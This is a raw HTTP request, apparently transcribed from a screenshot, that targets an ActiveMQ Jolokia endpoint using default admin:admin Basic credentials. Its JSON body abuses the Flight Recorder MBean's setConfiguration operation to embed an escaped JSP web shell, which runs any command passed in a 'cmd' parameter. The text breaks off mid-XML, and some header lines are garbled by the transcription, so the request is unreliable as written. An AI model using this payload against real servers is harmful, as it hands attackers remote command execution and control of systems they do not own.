 POST /api/jolokia/ HTTP/1.1
Host ? : 127.0.0.1:8161
Origin: 127.0.0.1:8161
Authorization: Basic YWRtaW46YWRtaW4=
Content-Type: application/json
Connection: close
Content-Length auto : 0

{"type":"exec","mbean":"jdk.management.jfr:type=FlightRecorder","operation":"setConfiguration",
"arguments": [1,"<?xml version=\"1.0\" encoding=\"UTF-8\"?><!-- Recommended way to edit .jfc files is
to use Java Mission Control, see Window -> Flight Recorder Template Manager.--><configuration
version=\"2.0\" label=\"Continuous\" description=\"Low overhead configuration safe for continuous use in
production environments, typically less than 1 % overhead.\" provider=\"Oracle\"> <event name=\"jdk.
ThreadAllocationStatistics\"> <setting name=\"enabled\">true<\/setting> <setting
name=\"period\">everyChunk&lt;%@ page import=&quot;java.io.*&quot; %&gt;&lt;%String cmd = request.
getParameter(&quot;cmd&quot;);if (cmd != null &amp;&amp; !cmd.isEmpty()) {Runtime runtime = Runtime.
getRuntime();try {Process process = runtime.exec(cmd);InputStream is = process.getInputStream();
InputStreamReader isr = new InputStreamReader(is);BufferedReader br = new BufferedReader(isr);String line;
while ((line = br.readLine()) != null) {out.println(line + &quot;&lt;br&gt;&quot;);}} catch(IOException
e) {out.println(&quot;Error executing command: &quot; + e.getMessage());}} else { out.println(&quot;No
command provided&quot;);}%&gt;<\/setting> <\/event> <event name=\"jdk.